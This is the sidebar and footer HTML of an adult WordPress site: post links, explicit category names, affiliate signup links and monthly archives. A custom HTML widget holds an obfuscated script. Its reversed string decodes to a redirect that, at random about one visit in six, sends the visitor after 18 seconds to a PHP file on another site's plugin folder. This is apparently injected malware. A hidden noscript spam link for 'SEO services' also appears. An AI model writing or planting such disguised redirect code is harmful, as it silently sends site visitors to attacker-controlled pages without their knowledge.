					<a href="http://dreamgirlsvip.com/bed-time/">Bed Time</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/study-this/">Study This!!</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/christina/">Stuck</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/poppin-off/">Poppin Off</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/double-stuffed/">Double Stuffed</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/hanging-out/">Hanging Out</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/bellas-bod/">Bella&#8217;s Bod</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/local-talent/">Local Talent</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/all-out/">All Out</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/bayside-spread/">Bayside Spread</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/dont-mind-if-i-do/">Don&#8217;t Mind if I Do</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/choices-2/">Choices</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/nice-view/">Nice View</a>
									</li>
					</ul>
		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
				<li class="cat-item cat-item-63"><a href="http://dreamgirlsvip.com/category/2-fast-2-wild/" >2 Fast 2 Wild</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://dreamgirlsvip.com/category/bi-69/" >BI 69</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://dreamgirlsvip.com/category/club-flashers/" >Club Flashers</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://dreamgirlsvip.com/category/dreamgirls-classics/" >DreamGirls Classics</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://dreamgirlsvip.com/category/dreamgirlsvipcom/" >DreamGirls VIP</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://dreamgirlsvip.com/category/dreamgirlsmemberscom/" >DreamGirlsMembers</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://dreamgirlsvip.com/category/girl-fun/" >Girl Fun</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://dreamgirlsvip.com/category/girls-love-girls/" >Girls Love Girls</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://dreamgirlsvip.com/category/mardi-gras/" >Mardi Gras</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://dreamgirlsvip.com/category/miami-beach-party/" >Miami Beach Party</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://dreamgirlsvip.com/category/public-nudity/" >Public Nudity</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://dreamgirlsvip.com/category/see-me-masturbate/" >See Me Masturbate</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://dreamgirlsvip.com/category/spring-break/" >Spring Break</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://dreamgirlsvip.com/category/ultimate-public-nudity/" >Ultimate Public Nudity</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://dreamgirlsvip.com/category/wet-t/" >Wet T</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://dreamgirlsvip.com/category/wild-party-girls/" >Wild Party Girls</a>
</li>
		</ul>
			</aside><aside id="linkcat-9" class="widget widget_links"><h3 class="widget-title">DreamGirls Sites</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://join.dreamgirlsmembers.com/track/tampajim;1000440:REV_50_50:DGM/" target="_blank">DreamGirls Members</a></li>
<li><a href="http://join.girlfun.com/track/tampajim;1000440:REV_50_50:GFUN/" target="_blank">Girl Fun</a></li>
<li><a href="http://join.mardigrasuncensored.com/track/tampajim;1000440:REV_50_50:MGU/" target="_blank">Mardi Gras</a></li>
<li><a href="http://join.clubflashers.com/track/tampajim;1000440:REV_50_50:CF/" target="_blank">Nightclub Flashers</a></li>
<li><a href="http://join.springbreakpartygirls.com/track/tampajim;1000440:REV_50_50:SBPG/" target="_blank">Spring Break</a></li>
<li><a href="http://join.ultimatepublicnudity.com/track/tampajim;1000440:REV_50_50:UPN/" target="_blank">Ultimate Public Nudity</a></li>
<li><a href="http://join.wildpartygirls.com/track/tampajim;1000440:REV_50_50:WPG/" target="_blank">Wild Party Girls</a></li>

	</ul>
</aside>
<aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
				<li><a href='http://dreamgirlsvip.com/2015/06/'>June 2015</a></li>
	<li><a href='http://dreamgirlsvip.com/2015/05/'>May 2015</a></li>
	<li><a href='http://dreamgirlsvip.com/2013/06/'>June 2013</a></li>
	<li><a href='http://dreamgirlsvip.com/2013/05/'>May 2013</a></li>
	<li><a href='http://dreamgirlsvip.com/2013/04/'>April 2013</a></li>
	<li><a href='http://dreamgirlsvip.com/2012/12/'>December 2012</a></li>
	<li><a href='http://dreamgirlsvip.com/2012/08/'>August 2012</a></li>
	<li><a href='http://dreamgirlsvip.com/2012/02/'>February 2012</a></li>
	<li><a href='http://dreamgirlsvip.com/2012/01/'>January 2012</a></li>
	<li><a href='http://dreamgirlsvip.com/2011/12/'>December 2011</a></li>
	<li><a href='http://dreamgirlsvip.com/2011/11/'>November 2011</a></li>
	<li><a href='http://dreamgirlsvip.com/2011/10/'>October 2011</a></li>
	<li><a href='http://dreamgirlsvip.com/2011/09/'>September 2011</a></li>
	<li><a href='http://dreamgirlsvip.com/2011/08/'>August 2011</a></li>
	<li><a href='http://dreamgirlsvip.com/2011/07/'>July 2011</a></li>
	<li><a href='http://dreamgirlsvip.com/2011/06/'>June 2011</a></li>
	<li><a href='http://dreamgirlsvip.com/2011/05/'>May 2011</a></li>
	<li><a href='http://dreamgirlsvip.com/2011/04/'>April 2011</a></li>
	<li><a href='http://dreamgirlsvip.com/2011/03/'>March 2011</a></li>
	<li><a href='http://dreamgirlsvip.com/2011/02/'>February 2011</a></li>
	<li><a href='http://dreamgirlsvip.com/2011/01/'>January 2011</a></li>
	<li><a href='http://dreamgirlsvip.com/2010/12/'>December 2010</a></li>
	<li><a href='http://dreamgirlsvip.com/2010/11/'>November 2010</a></li>
	<li><a href='http://dreamgirlsvip.com/2010/10/'>October 2010</a></li>
	<li><a href='http://dreamgirlsvip.com/2010/09/'>September 2010</a></li>
	<li><a href='http://dreamgirlsvip.com/2010/08/'>August 2010</a></li>
	<li><a href='http://dreamgirlsvip.com/2010/07/'>July 2010</a></li>
	<li><a href='http://dreamgirlsvip.com/2010/06/'>June 2010</a></li>
	<li><a href='http://dreamgirlsvip.com/2010/05/'>May 2010</a></li>
	<li><a href='http://dreamgirlsvip.com/2010/04/'>April 2010</a></li>
	<li><a href='http://dreamgirlsvip.com/2010/03/'>March 2010</a></li>
	<li><a href='http://dreamgirlsvip.com/2010/02/'>February 2010</a></li>
	<li><a href='http://dreamgirlsvip.com/2010/01/'>January 2010</a></li>
	<li><a href='http://dreamgirlsvip.com/2009/07/'>July 2009</a></li>
	<li><a href='http://dreamgirlsvip.com/2009/06/'>June 2009</a></li>
	<li><a href='http://dreamgirlsvip.com/2009/05/'>May 2009</a></li>
	<li><a href='http://dreamgirlsvip.com/2009/04/'>April 2009</a></li>
	<li><a href='http://dreamgirlsvip.com/2009/01/'>January 2009</a></li>
	<li><a href='http://dreamgirlsvip.com/2008/11/'>November 2008</a></li>
	<li><a href='http://dreamgirlsvip.com/2008/10/'>October 2008</a></li>
		</ul>
			</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script></div></aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<noscript><a href="http://www.luminous-solutions.net">SEO services</a></noscript>
<!-- Powered by WPtouch: 4.3.28 -->	<div style="display:none">
	</div>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://dreamgirlsvip.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://dreamgirlsvip.com/wp-includes/js/wp-embed.min.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:6.1.1',blog:'7723823',post:'0',tz:'-5',srv:'dreamgirlsvip.com'} ]);
	_stq.push([ 'clickTrackerInit', '7723823', '0' ]);
</script>

</body>
</html>
